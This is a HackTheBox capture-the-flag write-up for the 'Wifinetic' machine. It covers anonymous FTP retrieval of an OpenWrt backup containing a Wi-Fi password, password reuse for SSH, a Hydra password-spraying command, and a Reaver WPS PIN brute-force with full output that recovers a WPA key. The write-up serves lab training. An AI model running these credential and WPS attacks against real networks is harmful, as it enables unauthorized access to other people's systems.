HACKTHEBOX - WIFINETIC

Link : https://app.hackthebox.com/machines/Wifinetic/
Enumeration
We start with the enumeration of the box:

Output copiable
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.16.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 4434 Jul 31 11:03 MigrateOpenWrt.txt
| -rw-r--r-- 1 ftp ftp 2501210 Jul 31 11:03 ProjectGreatMigration.pdf
| -rw-r--r-- 1 ftp ftp 60857 Jul 31 11:03 ProjectOpenWRT.pdf
| -rw-r--r-- 1 ftp ftp 40960 Sep 11 15:25 backup-OpenWrt-2023-07-26.tar
|_-rw-r--r-- 1 ftp ftp 52946 Jul 31 11:03 employees_wellness.pdf
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
53/tcp open tcpwrapped
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Exploration of the FTP's files
We notice that the FTP service is accessible anonymously. We connect to it and retrieve the files:

Ouput copiable
Connected to 10.10.11.247.
220 (vsFTPd 3.0.3)
Name (10.10.11.247:xxx): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> recurse ON
?Invalid command.
ftp> ls
229 Entering Extended Passive Mode (|||44447|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 4434 Jul 31 11:03 MigrateOpenWrt.txt
-rw-r--r-- 1 ftp ftp 2501210 Jul 31 11:03 ProjectGreatMigration.pdf
-rw-r--r-- 1 ftp ftp 60857 Jul 31 11:03 ProjectOpenWRT.pdf
-rw-r--r-- 1 ftp ftp 40960 Sep 11 15:25 backup-OpenWrt-2023-07-26.tar
-rw-r--r-- 1 ftp ftp 52946 Jul 31 11:03 employees_wellness.pdf
Among the files, we find a backup of an OpenWRT config. It contains configuration files, including a wifi configuration file:
Output copiable
config wifi-device 'radio0'
option type 'mac80211'
option path 'virtual/mac80211_hwsim/hwsim0'
option cell_density '0'
option channel 'auto'
option band '2g'
option txpower '20'
config wifi-device 'radio1'
option type 'mac80211'
option path 'virtual/mac80211_hwsim/hwsim1'
option channel '36'
option band '5g'
option htmode 'HE80'
option cell_density '0'
config wifi-iface 'wifinet0'
option device 'radio0'
option mode 'ap'
option ssid 'OpenWrt'
option encryption 'psk'
option key 'VeRyUniUqWiFIPasswrd1!'
option wps_pushbutton '1'
config wifi-iface 'wifinet1'
option device 'radio1'
option mode 'sta'
option network 'wwan'
option ssid 'OpenWrt'
option encryption 'psk'
option key 'VeRyUniUqWiFIPasswrd1!'
Foothold
We find a password, which will be useful later. We also find PDF files, but they seem to be useless.
Still in the OpenWRT backup, we find the file /etc/passwd which contains all the users of the box:

Output copiable
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
ntp:x:123:123:ntp:/var/run/ntp:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false
logd:x:514:514:logd:/var/run/logd:/bin/false
ubus:x:81:81:ubus:/var/run/ubus:/bin/false
netadmin:x:999:999::/home/netadmin:/bin/false
From this, we can infer that the user netadmin is a user created by the person who set up these Wi-Fi networks. Therefore, they must have the same password as the Wi-Fi.
We try to connect via SSH with the password VeRyUniUqWiFIPasswrd1! and it works.
Let's consider the scenario where there might be more users. In that case, we should use Hydra to perform a password attack with the previously found password.
We then create our list of users:
root
daemon
ftp
network
nobody
ntp
dnsmasq
logd
ubus
netadmin
Next, we can launch Hydra:

Output copiable
hydra -L users -p VeRyUniUqWiFIPasswrd1! 10.10.11.247 ssh
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-17 00:22:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://10.10.11.247:22/
[22][ssh] host: 10.10.11.247 login: netadmin password: VeRyUniUqWiFIPasswrd1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-17 00:22:35
Privilege Escalation
Enumeration of the network interfaces
When enumerating the interfaces of the box, we find something:

Output copiable
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:46:13 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.247/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:4613/64 scope global dynamic mngtmpaddr
valid_lft 86396sec preferred_lft 14396sec
inet6 fe80::250:56ff:feb9:4613/64 scope link
valid_lft forever preferred_lft forever
3: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 02:00:00:00:00:00 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.1/24 brd 192.168.1.255 scope global wlan0
valid_lft forever preferred_lft forever
inet6 fe80::ff:fe00:0/64 scope link
valid_lft forever preferred_lft forever
4: wlan1: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
link/ether 02:00:00:00:01:00 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.23/24 brd 192.168.1.255 scope global dynamic wlan1
valid_lft 20520sec preferred_lft 20520sec
5: wlan2: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
link/ether 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
6: hwsim0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ieee802.11/radiotap 12:00:00:00:00:00 brd ff:ff:ff:ff:ff:ff
7: mon0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UNKNOWN group default qlen 1000
link/ieee802.11/radiotap 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
We notice that there are interfaces labeled as "wireless". Wlan0, Wlan1, and Wlan2 can be used to broadcast or connect to a Wi-Fi network. The interface mon0 is probably used for packet injection. We can confirm this by running iwconfig:

Output copiable
hwsim0 no wireless extensions.
wlan2 IEEE 802.11 ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:on
lo no wireless extensions.
wlan1 IEEE 802.11 ESSID:"OpenWrt"
Mode:Managed Frequency:2.412 GHz Access Point: 02:00:00:00:00:00
Bit Rate:24 Mb/s Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:on
Link Quality=70/70 Signal level=-30 dBm
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:0 Invalid misc:8 Missed beacon:0
mon0 IEEE 802.11 Mode:Monitor Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:on
eth0 no wireless extensions.
wlan0 IEEE 802.11 Mode:Master Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Power Management:on
Before we continue, it's important to define some terms:
| Term | Meaning |
|---|---|
| BSSID | AP (Access Point) MAC Address. For example, if you are connected to your router via Wi-Fi, the BSSID will be the MAC address of the router. |
| SSID | Wi-Fi network name. For example, "AT&T-3746" is an SSID. |
| Frequency | Wi-Fi network frequency. Generally, Wi-Fi operates at either 2.4GHz or 5GHz. Note that if you are conducting Wi-Fi attacks, ensure your Wi-Fi adapter supports 5GHz. |
Here, iwconfig indicates:
- Interface wlan1 is connected to a Wi-Fi network named "OpenWrt" with a BSSID value of 02:00:00:00:00:00.
- Interface wlan2 is not connected to any Wi-Fi network.
- Interface wlan0 is in "Master" mode, meaning it can broadcast a Wi-Fi network.
- Interface mon0 is in "Monitor" mode, allowing it to inject packets into a Wi-Fi network.
Finally, using iplink , we confirm that the MAC address of interface wlan0 is 02:00:00:00:00:00 :

Output copiable
3: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 02:00:00:00:00:00 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.1/24 brd 192.168.1.255 scope global wlan0
valid_lft forever preferred_lft forever
inet6 fe80::ff:fe00:0/64 scope link
valid_lft forever preferred_lft forever
So this means that interface wlan0 is broadcasting the 'OpenWrt' Wi-Fi network with the BSSID 02:00:00:00:00:00, and interface wlan1 is connected to this Wi-Fi network.
Next, several attacks are possible:
-
We can perform a "deauth" attack on interface mon0 to disconnect the user connected to interface wlan1. This will result in the user being disconnected from wlan1 and reconnecting to wlan0. This will allow us to capture the Wi-Fi handshake. However, the aircrack-ng suite is not installed on the box. It's unlikely to be the correct solution.
-
We can attempt an attack on the WPS, provided it is enabled on the AP. Currently, we have no way of knowing if WPS is enabled, but the 'reaver' utility is installed on the box, which gives us a hint on how to attack this Wi-Fi.
Performing WPS attack
Le WPS (Wi-Fi Protected Setup) est une fonctionnalité qui a été introduite en 2007 pour faciliter la connexion d'appareils sur des réseaux Wi-Fi domestiques en permettant d'établir une connexion sans avoir besoin de saisir un mot de passe.
WPS, introduced in 2007, is a feature designed to simplify the connection of devices to home Wi-Fi networks by allowing a connection to be established without the need to enter a password.
WPS operates using two main configuration modes:
- Push Button Configuration (PBC) mode, which triggers the association by pressing a physical button on both the router and the client device.
- PIN mode, which involves entering an 8-digit PIN code randomly generated on one of the devices and then inputting it on the other device to authorize the connection.
The WPS protocol is based on the exchange of public keys between devices to generate a pre-shared key (PSK) that will be used to establish a secure WPA or WPA2 connection.
One of the primary weaknesses of WPS is the use of an 8-digit PIN code for authentication to establish a secure Wi-Fi connection. Even though this PIN is randomly generated, 8 digits only allow for 10^8 possible combinations. With current computing capabilities, it is possible to test all these combinations in just a few hours using a brute-force attack.
Furthermore, many consumer-grade WiFi routers do not implement a limit on the number of WPS connection attempts, making this type of offline brute-force attack feasible. Some manufacturer firmware even includes default and unchanged PINs, making them even easier to exploit.
To launch a WPS attack, we will use the reaver utility. This utility is installed on the box and enables attacks on the WPS.

Output copiable
reaver -i mon0 -b 02:00:00:00:00:00 -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <[email protected]>
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Switching mon0 to channel 1
[+] Received beacon from 02:00:00:00:00:00
[+] Trying pin "12345670"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 1 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
[+] Nothing done, nothing to save.
In just 2 seconds (primarily because the PIN was "trivial"), we successfully cracked the WPS and obtained the Wi-Fi password.